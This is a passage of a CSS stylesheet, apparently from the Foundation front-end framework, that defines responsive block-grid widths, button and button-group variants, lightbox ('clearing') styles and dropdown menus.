  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #003153; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #002742; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #2691df; border-color: #1b75b6; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #1b75b6; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #003153; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #002742; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #003153; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #2691df; border-color: #1b75b6; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #1b75b6; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #2691df; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #cf6e0e; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #fff; }

button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #f08a24; }

button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #fff; }

button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 40.0625em) { button, .button { display: inline-block; } }

.button-group { list-style: none; margin: 0; left: 0; }

.button-group:before, .button-group:after { content: " "; display: table; }

.button-group:after { clear: both; }

.button-group.even-2 li { display: inline-block; margin: 0 -2px; width: 50%; }

.button-group.even-2 li > button, .button-group.even-2 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button { border-left: 0; }

.button-group.even-2 li button, .button-group.even-2 li .button { width: 100%; }

.button-group.even-3 li { display: inline-block; margin: 0 -2px; width: 33.33333%; }

.button-group.even-3 li > button, .button-group.even-3 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button { border-left: 0; }

.button-group.even-3 li button, .button-group.even-3 li .button { width: 100%; }

.button-group.even-4 li { display: inline-block; margin: 0 -2px; width: 25%; }

.button-group.even-4 li > button, .button-group.even-4 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button { border-left: 0; }

.button-group.even-4 li button, .button-group.even-4 li .button { width: 100%; }

.button-group.even-5 li { display: inline-block; margin: 0 -2px; width: 20%; }

.button-group.even-5 li > button, .button-group.even-5 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button { border-left: 0; }

.button-group.even-5 li button, .button-group.even-5 li .button { width: 100%; }

.button-group.even-6 li { display: inline-block; margin: 0 -2px; width: 16.66667%; }

.button-group.even-6 li > button, .button-group.even-6 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button { border-left: 0; }

.button-group.even-6 li button, .button-group.even-6 li .button { width: 100%; }

.button-group.even-7 li { display: inline-block; margin: 0 -2px; width: 14.28571%; }

.button-group.even-7 li > button, .button-group.even-7 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button { border-left: 0; }

.button-group.even-7 li button, .button-group.even-7 li .button { width: 100%; }

.button-group.even-8 li { display: inline-block; margin: 0 -2px; width: 12.5%; }

.button-group.even-8 li > button, .button-group.even-8 li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button { border-left: 0; }

.button-group.even-8 li button, .button-group.even-8 li .button { width: 100%; }

.button-group > li { display: inline-block; margin: 0 -2px; }

.button-group > li > button, .button-group > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group > li:first-child button, .button-group > li:first-child .button { border-left: 0; }

.button-group.stack > li { display: block; margin: 0; float: none; }

.button-group.stack > li > button, .button-group.stack > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-left: 0; }

.button-group.stack > li > button, .button-group.stack > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.stack > li > button { width: 100%; }

.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button { border-top: 0; }

.button-group.stack-for-small > li { display: inline-block; margin: 0 -2px; }

.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }

@media only screen and (max-width: 40em) { .button-group.stack-for-small > li { display: block; margin: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-left: 0; }
  .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.stack-for-small > li > button { width: 100%; }
  .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button { border-top: 0; } }

.button-group.radius > * { display: inline-block; margin: 0 -2px; }

.button-group.radius > * > button, .button-group.radius > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button { border-left: 0; }

.button-group.radius > *, .button-group.radius > * > a, .button-group.radius > * > button, .button-group.radius > * > .button { border-radius: 0; }

.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > * { display: block; margin: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-left: 0; }

.button-group.radius.stack > * > button, .button-group.radius.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.radius.stack > * > button { width: 100%; }

.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button { border-top: 0; }

.button-group.radius.stack > *, .button-group.radius.stack > * > a, .button-group.radius.stack > * > button, .button-group.radius.stack > * > .button { border-radius: 0; }

.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }

.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; }

@media only screen and (min-width: 40.0625em) { .button-group.radius.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

